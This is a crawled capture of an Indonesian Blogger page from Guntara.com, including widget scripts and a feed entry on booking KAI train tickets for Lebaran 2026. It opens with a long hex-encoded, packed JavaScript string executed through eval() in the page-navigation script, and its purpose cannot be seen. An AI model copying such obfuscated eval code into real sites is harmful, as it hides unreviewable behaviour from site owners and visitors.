0\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4mGaqSRsvD2bJpD74FR9VaPjmrxw:1769194671109';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4652021390947738141','//www.guntara.com/2013/07/buka-bersama-dan-temu-bareng-alumni-sma.html','4652021390947738141');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4652021390947738141', 'title': 'Guntara.com', 'url': 'http://www.guntara.com/2013/07/buka-bersama-dan-temu-bareng-alumni-sma.html', 'canonicalUrl': 'http://www.guntara.com/2013/07/buka-bersama-dan-temu-bareng-alumni-sma.html', 'homepageUrl': 'http://www.guntara.com/', 'searchUrl': 'http://www.guntara.com/search', 'canonicalHomepageUrl': 'http://www.guntara.com/', 'blogspotFaviconUrl': 'http://www.guntara.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22http://www.guntara.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Guntara.com - RSS\x22 href\x3d\x22http://www.guntara.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4652021390947738141/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22http://www.guntara.com/feeds/5625485328831686594/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '5625485328831686594', 'postImageUrl': 'https://fbcdn-sphotos-a-a.akamaihd.net/hphotos-ak-prn1/q71/s720x720/935859_10200246314029401_830695610_n.jpg', 'pageName': 'Buka Bersama dan Temu Bareng Alumni SMA Negeri 1 Bantul #2', 'pageTitle': 'Guntara.com: Buka Bersama dan Temu Bareng Alumni SMA Negeri 1 Bantul #2', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Buka Bersama dan Temu Bareng Alumni SMA Negeri 1 Bantul #2', 'description': 'Guntara.com menyajikan informasi Tutorial, Geografi, Komputer, Unik, Pengetahuan, Internet, Hiburan, Sosial, Budaya, Kampus, Islam, dan Teknologi', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sk9G85YpFtdhQkb1c-xnlrj5vaQ_1fgpmVfXQMnQEEpWW0Acb4jv1iiJawZ1n9eCO9DoDBP9S7KYJ9UQEeuE6xDq9V3HkNq62WKT2umHjxgEzhyKIXTy_TRN0BdcYNRglJ7Vxx5ROgPDRPfzpNnmPncAKpRQ086sR5VBS4RWTz1LiVFiLlfEr10E1hHTT7', 'url': 'http://www.guntara.com/2013/07/buka-bersama-dan-temu-bareng-alumni-sma.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5625485328831686594}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7SzBwCO9FxZ4nkbY-mkEKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769194673598');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/posts/default?alt=json-in-script&callback=jQuery111007598022443883172_1769194669956&_=1769194669957
body_size: 62253
content:
// API callback
jQuery111007598022443883172_1769194669956({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-22T09:12:14.506+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"Gaya Hidup"},{"term":"SIG"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"804"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-8210155500212816269"},"published":{"$t":"2026-01-22T09:08:00.001+07:00"},"updated":{"$t":"2026-01-22T09:12:14.459+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Strategi dan Jadwal Lengkap Pemesanan Tiket KAI Lebaran Tahun 2026"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tradisi+mudik+lebaran+di+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003ETradisi mudik lebaran di Indonesia\u003C\/a\u003E selalu menjadi fenomena sosial yang kolosal setiap tahunnya. Menjelang tahun 2026, antusiasme masyarakat untuk pulang ke kampung halaman diprediksi akan tetap tinggi. Mengingat \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Hari+Raya+Idulfitri+1447+H\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003EHari Raya Idulfitri 1447 H\u003C\/a\u003E diperkirakan jatuh pada tanggal 20-21 Maret 2026, maka perencanaan matang menjadi kunci agar tidak kehabisan tiket kereta api.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjWPG-wK8B7DCQ8xMWD3Ba_4C6tJagyGOrazYLv2eD8Q3ikuXYtrdEzBouodVGjv49EiSWz-J8eCVngQnS2eNzFqcepiYVIH5rt-gso35qrDc3v4ZTjh6s2F77Ew2_HEKoft2uTtwIOvVTtwQJv7-2ZUN8IhrCMdB47R-dorQByCiJVbuZYJSRebDsNss\/s1024\/Strategi%20dan%20Jadwal%20Lengkap%20Pemesanan%20Tiket%20KAI%20Lebaran%20Tahun%202026%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Strategi dan Jadwal Lengkap Pemesanan Tiket KAI Lebaran Tahun 2026 www.guntara.com\" border=\"0\" data-original-height=\"815\" data-original-width=\"1024\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjWPG-wK8B7DCQ8xMWD3Ba_4C6tJagyGOrazYLv2eD8Q3ikuXYtrdEzBouodVGjv49EiSWz-J8eCVngQnS2eNzFqcepiYVIH5rt-gso35qrDc3v4ZTjh6s2F77Ew2_HEKoft2uTtwIOvVTtwQJv7-2ZUN8IhrCMdB47R-dorQByCiJVbuZYJSRebDsNss\/w640-h510\/Strategi%20dan%20Jadwal%20Lengkap%20Pemesanan%20Tiket%20KAI%20Lebaran%20Tahun%202026%20www.guntara.com_.jpg\" title=\"Strategi dan Jadwal Lengkap Pemesanan Tiket KAI Lebaran Tahun 2026 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EStrategi dan Jadwal Lengkap Pemesanan Tiket KAI Lebaran Tahun 2026\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPT Kereta Api Indonesia (Persero) secara konsisten menerapkan kebijakan pemesanan tiket mulai \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=H-45+angkutan+Lebaran\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003EH-45\u003C\/a\u003E sebelum keberangkatan. Artinya, bagi Anda yang berencana melakukan perjalanan pada masa \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=angkutan+Lebaran\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003Eangkutan Lebaran\u003C\/a\u003E, perburuan tiket sudah harus dimulai sejak awal Februari. Kecepatan dan ketepatan waktu dalam mengakses kanal pemesanan digital adalah penentu utama kesuksesan mendapatkan kursi.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMemahami Pola Arus Mudik dan Balik 2026\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBerdasarkan kalender astronomi, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lebaran+2026+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003ELebaran 2026\u003C\/a\u003E yang jatuh di bulan Maret memberikan tantangan tersendiri bagi para pekerja dan pelajar. Penting untuk dicatat bahwa periode \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=puncak+arus+mudik\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003Epuncak arus mudik\u003C\/a\u003E diperkirakan terjadi pada \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=H-3+Mudik\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003EH-3\u003C\/a\u003E (17 Maret) dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=puncak+arus+balik\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003Epuncak arus balik\u003C\/a\u003E pada \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=H%2B3+Mudik\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003EH+3\u003C\/a\u003E (24 Maret). Dengan sistem \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=online+real-time+KAI\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003Eonline real-time\u003C\/a\u003E\u003C\/i\u003E, jeda beberapa detik saja bisa membuat status tiket berubah dari \"Tersedia\" menjadi \"Habis\".\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EJadwal Lengkap Pemesanan Tiket KAI Lebaran 2026 (Periode Inti)\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBerikut adalah tabel simulasi jadwal pemesanan tiket KAI untuk periode 15 hari sebelum hingga 15 hari sesudah Lebaran 2026. Gunakan daftar ini sebagai pengingat di kalender ponsel kalian:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: \u0026quot;Google Sans Text\u0026quot;, sans-serif; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 32px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 32px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cthead style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(239, 239, 239); border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cstrong style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EStatus Periode\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(239, 239, 239); border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; 